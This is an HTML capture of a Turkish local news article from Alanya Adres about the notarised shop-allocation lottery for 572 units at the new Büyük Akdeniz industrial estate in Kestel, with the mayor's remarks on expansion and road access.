

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html
body_size: 16045
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1377886948">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=808147871">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1931116503" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=768495800" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=2017060532"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2021/07/alanya_nin_yeni_sanayi_sitesi_icin_kura_cekimi_yapildi_h64124_9e6f3.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2021/07/alanya_nin_yeni_sanayi_sitesi_icin_kura_cekimi_yapildi_h64124_9e6f3.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2021/07/alanya_nin_yeni_sanayi_sitesi_icin_kura_cekimi_yapildi_h64124_9e6f3.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="0665b0a4a71d7b4bffeea6d06ff92b74f2ef88b3" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="64124" title="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2FsYW55YS1uaW4teWVuaS1zYW5heWktc2l0ZXNpLWljaW4ta3VyYS1jZWtpbWkteWFwaWxkaS1oNjQxMjQuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>03 Temmuz 2021 Cumartesi 13:47</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2021/07/alanya_nin_yeni_sanayi_sitesi_icin_kura_cekimi_yapildi_h64124_9e6f3.jpg" alt="Alanya&#039;nın yeni Sanayi Sitesi için kura çekimi yapıldı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="64124" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(64124)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(64124)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(64124)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="64124">
                                                  <p>Kestel Mahallesi’nde 20 hektarlık alanda yapımı süren Büyük Akdeniz Küçük Sanayi Sitesi’nde kura çekimleri gerçekleşti. Kura öncesi sanayi esnafı ile bir araya gelen Başkan Yücel, “Şu an yapımı süren sanayiyi 3 kat daha büyüteceğiz. Esnafımızın, Alanya’mızın en az 50 yılını garanti altına alacağız” dedi.</p>

<p><br />
Kestel Mahallesi’nde yapımına başlanan Büyük Akdeniz Küçük Sanayi Sitesi’nde çalışmalar son hızıyla sürerken bugün esnafların iş yerlerinin belirlenmesi kura çekimleri gerçekleştirildi. Yeni sanayi sitesinin Alanya’ya kazandırılması sürecini başından sonuna kadar yanında olan Alanya Belediye Başkanı Adem Murat Yücel de kura çekimini takip etti. Büyük Akdeniz Küçük Sanayi Sitesi Kooperatif Başkanı Hüseyin Kasapoğlu, Alanya Metal İşleri Odası Başkanı Kerim Taş ve esnaflarla bir araya gelen Başkan Yücel, 572 dükkan için gerçekleştirilen kura çekiminin sanayi esnafı başta olmak üzere tüm Alanya halkına hayırlı olması temennisinde bulundu.</p>

<p><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/FB_IMG_1625309108188.jpg" /></p>

<p>“SANAYİYE GELEN DE GİDEN DE MEMNUN KALACAK”</p>

<p>Kura çekimi öncesi esnaflarla sohbet eden Başkan Yücel, projenin titizlikle hazırlandığını belirtti. Başkan Yücel, “Yakın zamanda hem sanayi esnaflarımızın hem de vatandaşlarımızın rahatlıkla ulaşabileceği, karışıklık yaşamadan istediği ve ihtiyaç duyduğu alanda esnafla buluşabileceği bir sanayiye kavuşmuş olacağız. Eğitim ve meslek edindirme alanlarıyla, dini ve ticari tesisleriyle, otoparkları ve yeşil alanlarıyla esnaflarımızın tüm ihtiyaçlarını karşılayacak modern bir merkez oluşturuyoruz. Şehir içine sıkışan sanayiyi 1 yılda yani 2022 yılının içinde ferah bir alana taşıyacağız. Alanya’nın en az 50 yıllık sorununu da çözmüş olacağız. Sadece bugünü değil yarınları da düşünerek oluşturduğumuz proje ile herkesin yüzü gülecek” dedi.</p>

<p>“SANAYİYİ 3 KATINA ÇIKARACAK PROJELERİMİZ HAZIR”</p>

<p>20 hektarlık alanda kurulan Büyük Akdeniz Küçük Sanayi Sitesi’ni ilerleyen zamanda 3 katına çıkarmayı hedeflediklerini ifade eden Başkan Yücel, “Mevcut kullanım alanımızı ilerleyen dönemde daha da arttırarak esnaflarımıza ve vatandaşlarımıza nefes aldıracağız. Şu an içerisinde bulunduğumuz 20 hektarlık sanayiyi 3 katına çıkarmak için gerekli projelerimiz hazır. Doğu ve güneyde yapacağımız genişletme çalışmalarımız organize sanayileri aratmayacak türden olacak” diye konuştu.</p>

<p><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/FB_IMG_1625309095390.jpg" /></p><div class="p_ad"></div>

<p>“ULAŞIM ENDİŞELERİNİ ORTADAN KALDIRACAĞIZ”</p>

<p>Yeni çevreyolu projesiyle birlikte Büyük Akdeniz Küçük Sanayi Sitesi’ne ulaşımın da sanılanın aksine çok kolay olacağının altını çizen Başkan Yücel, “Dim Çayı Tünelleri’nden çıkışta oluşturulacak yonca kavşak ile yeni sanayimize çıkış de verilecek. Bu sayede sanayimize ulaşım da çok kolay olacak. Sanayi içi ulaşım ağını da oluşturacağımız bağlantı yollarıyla kolaylaştıracağız” ifadelerini kullandı. Başkan Yücel’in konuşmasının ardından esnaflara yer teslimi için kura çekimi yapıldı. Esnaflar, noter huzurunda yapılan çekilişle yeni dükkânlarına kavuştu. Projenin tamamlanmasının ardından esnaflar yeni dükkânlardaki yerlerini alacaklar.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/egitim/alanya-bilsem-den-muhtesem-sergi-h64125.html" title="Alanya BİLSEM&#039;den muhteşem sergi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya BİLSEM&#039;den muhteşem sergi</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/chpli-10-buyuksehir-belediye-baskanindan-ortak-aciklama-h64126.html" title="CHP’li 10 Büyükşehir Belediye Başkanı’ndan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">CHP’li 10 Büyükşehir Belediye Başkanı’ndan...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-kacak-icki-operasyonu-h64127.html" title="Antalya&#039;da kaçak içki operasyonu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da kaçak içki operasyonu</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kestelspor-un-yeni-yonetimi-belli-oldu-h64128.html" title="Kestelspor&#039;un yeni yönetimi belli oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Kestelspor&#039;un yeni yönetimi belli oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/alacak-verecek-kavgasinda-kan-akti-1-agir-yarali-var-h64129.html" title="Alacak verecek kavgasında kan aktı: 1 ağır yaralı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alacak verecek kavgasında kan aktı: 1 ağır yaralı...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-yolunda-kaza-2-si-cocuk-3-yarali-var-h64130.html" title="Alanya yolunda kaza: 2&#039;si çocuk 3 yaralı var"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya yolunda kaza: 2&#039;si çocuk 3 yaralı var</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/ucuz-kardeslerin-tip-fakultesinden-mezuniyet-sevinci-h64131.html" title="Üçüz kardeşlerin tıp fakültesinden mezuniyet..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Üçüz kardeşlerin tıp fakültesinden mezuniyet...</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/ak-genclik-danisma-toplantisinda-bulustu-h64132.html" title="Ak Gençlik danışma toplantısında buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Ak Gençlik danışma toplantısında buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/kultur/alanyali-tiyatrocular-seyirciyle-bulustu-h64133.html" title="Alanyalı tiyatrocular seyirciyle buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanyalı tiyatrocular seyirciyle buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/dugun-davetiyesi-dagitmaya-cikan-iki-arkadas-kazada-can-verdi-h64134.html" title="Düğün davetiyesi dağıtmaya çıkan iki arkadaş..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Düğün davetiyesi dağıtmaya çıkan iki arkadaş...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/meclis_uyesinin_isyani_bu_alanya_ya_ihanettir_h93422_dba8c.jpg" alt="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="title h4 one-line">Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarda_yeniden_velittin_yenialp_donemi_h93421_a101e.jpg" alt="Bakkallarda yeniden Velittin Yenialp dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" title="Bakkallarda yeniden Velittin Yenialp dönemi" class="title h4 one-line">Bakkallarda yeniden Velittin Yenialp dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-da-heyelan-nedeniyle-kapanan-yol-acildi-2-h93420.html" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_heyelan_nedeniyle_kapanan_yol_acildi_h93420_59530.jpg" alt="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-da-heyelan-nedeniyle-kapanan-yol-acildi-2-h93420.html" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı" class="title h4 one-line">Alanya&#039;da heyelan nedeniyle kapanan yol açıldı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarin-secim-heyecani-listeler-belli-oldu-h93419.html" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarin_secim_heyecani_listeler_belli_oldu_h93419_b7cb3.jpg" alt="Bakkalların seçim heyecanı! Listeler belli oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarin-secim-heyecani-listeler-belli-oldu-h93419.html" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank" title="Bakkalların seçim heyecanı! Listeler belli oldu" class="title h4 one-line">Bakkalların seçim heyecanı! Listeler belli oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
